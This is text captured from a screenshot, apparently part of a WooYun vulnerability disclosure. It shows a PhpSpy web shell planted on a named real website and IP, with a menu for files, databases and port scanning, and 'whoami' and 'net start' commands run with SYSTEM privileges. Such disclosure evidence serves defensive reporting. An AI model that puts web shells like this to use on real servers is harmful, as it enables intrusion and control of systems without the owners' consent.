 shell - www.cnrmobil...
www.cnrmobile.com/wap/data/data.php
www.cnrmobile.com (61.4.82.233) Windows NT
Logout | File Manager | MYSQL Manager | MySQL Upload & Download | Execute Command | PHP Variable | Port Scan |
Execute Program »
Program
c:\windows\system32\cmd.exe
Parameter
/c net start > D:/pc_webserver/phproot/wap/data/log.txt Execute
Execute Command »
Use: phpfunc
Command
whoami Execute
nt authority\system
Powered by PhpSpy 2011. Copyright (C) 2004-2011 Security Angel Team [S4T] All Rights Reserved.
www.wooyun.org